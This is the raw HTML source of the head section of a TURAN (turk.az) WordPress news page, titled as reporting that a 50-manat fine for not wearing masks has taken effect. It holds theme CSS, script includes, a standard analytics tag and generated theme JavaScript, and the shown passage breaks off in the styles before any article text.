

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/maska-taxmayanlarin-50-manat-c%C9%99rim%C9%99l%C9%99nm%C9%99si-q%C9%99rari-quvv%C9%99y%C9%99-mindi/
body_size: 42187
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Maska taxmayanların 50 manat cərimələnməsi qərarı qüvvəyə mindi | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Maska taxmayanların 50 manat cərimələnməsi qərarı qüvvəyə mindi Şərh Qidalandırıcısı" href="https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fmaska-taxmayanlarin-50-manat-c%25c9%2599rim%25c9%2599l%25c9%2599nm%25c9%2599si-q%25c9%2599rari-quvv%25c9%2599y%25c9%2599-mindi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fmaska-taxmayanlarin-50-manat-c%25c9%2599rim%25c9%2599l%25c9%2599nm%25c9%2599si-q%25c9%2599rari-quvv%25c9%2599y%25c9%2599-mindi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/22162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/" />
<link rel='shortlink' href='https://www.turk.az/?p=22162' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="ede03ecb14";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 